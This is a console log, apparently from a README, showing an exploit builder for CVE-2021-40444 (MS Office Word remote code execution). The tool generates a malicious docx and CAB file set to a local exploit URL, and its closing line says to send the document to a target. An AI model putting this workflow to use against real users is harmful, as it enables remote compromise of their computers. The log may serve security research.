 [%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/calc.dll
[ HTML Exploit URL: http://192.168.1.148
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 48%)
adding: docProps/core.xml (deflated 50%)
adding: word/ (stored 0%)
adding: word/fontTable.xml (deflated 74%)
adding: word/document.xml (deflated 85%)
adding: word/settings.xml (deflated 63%)
adding: word/webSettings.xml (deflated 57%)
adding: word/styles.xml (deflated 89%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target